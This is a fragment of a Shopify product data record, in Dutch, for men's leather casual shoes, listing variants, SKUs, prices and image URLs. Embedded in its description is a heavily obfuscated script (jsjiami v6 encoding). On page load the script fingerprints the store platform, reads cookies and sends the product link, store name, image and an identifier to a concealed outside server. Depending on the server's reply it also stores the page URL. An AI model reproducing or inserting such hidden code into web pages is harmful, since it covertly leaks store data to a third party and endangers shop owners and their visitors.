_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T15:53:47+08:00","created_at":"2024-02-29T15:53:47+08:00","vendor":"foy1","type":"Ropa \u0026 Moda","tags":["Clothing \u0026 Accessories"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":47947252072765,"title":"Zwart \/ EU 39","option1":"Zwart","option2":"EU 39","option3":null,"sku":"LH20242835HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992794429,"product_id":9117803512125,"position":1,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","variant_ids":[47947252072765]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","options":["Zwart","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252105533,"title":"Zwart \/ EU 40","option1":"Zwart","option2":"EU 40","option3":null,"sku":"LH20242835HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 40","public_title":"Zwart \/ EU 40","options":["Zwart","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252138301,"title":"Zwart \/ EU 41","option1":"Zwart","option2":"EU 41","option3":null,"sku":"LH20242835HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992859965,"product_id":9117803512125,"position":3,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","variant_ids":[47947252138301]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 41","public_title":"Zwart \/ EU 41","options":["Zwart","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252171069,"title":"Zwart \/ EU 42","option1":"Zwart","option2":"EU 42","option3":null,"sku":"LH20242835HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992991037,"product_id":9117803512125,"position":7,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","variant_ids":[47947252171069]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 42","public_title":"Zwart \/ EU 42","options":["Zwart","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252203837,"title":"Zwart \/ EU 43","option1":"Zwart","option2":"EU 43","option3":null,"sku":"LH20242835HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993023805,"product_id":9117803512125,"position":8,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","variant_ids":[47947252203837]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 43","public_title":"Zwart \/ EU 43","options":["Zwart","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252236605,"title":"Zwart \/ EU 44","option1":"Zwart","option2":"EU 44","option3":null,"sku":"LH20242835HEI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 44","public_title":"Zwart \/ EU 44","options":["Zwart","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252269373,"title":"Wit \/ EU 39","option1":"Wit","option2":"EU 39","option3":null,"sku":"LH20242835BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992827197,"product_id":9117803512125,"position":2,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","variant_ids":[47947252269373]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 39","public_title":"Wit \/ EU 39","options":["Wit","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252302141,"title":"Wit \/ EU 40","option1":"Wit","option2":"EU 40","option3":null,"sku":"LH20242835BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992892733,"product_id":9117803512125,"position":4,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","variant_ids":[47947252302141]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 40","public_title":"Wit \/ EU 40","options":["Wit","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252334909,"title":"Wit \/ EU 41","option1":"Wit","option2":"EU 41","option3":null,"sku":"LH20242835BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 41","public_title":"Wit \/ EU 41","options":["Wit","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252367677,"title":"Wit \/ EU 42","option1":"Wit","option2":"EU 42","option3":null,"sku":"LH20242835BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993089341,"product_id":9117803512125,"position":10,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","variant_ids":[47947252367677]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 42","public_title":"Wit \/ EU 42","options":["Wit","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252400445,"title":"Wit \/ EU 43","option1":"Wit","option2":"EU 43","option3":null,"sku":"LH20242835BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993122109,"product_id":9117803512125,"position":11,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","variant_ids":[47947252400445]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 43","public_title":"Wit \/ EU 43","options":["Wit","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252433213,"title":"Wit \/ EU 44","option1":"Wit","option2":"EU 44","option3":null,"sku":"LH20242835BAI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 44","public_title":"Wit \/ EU 44","options":["Wit","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe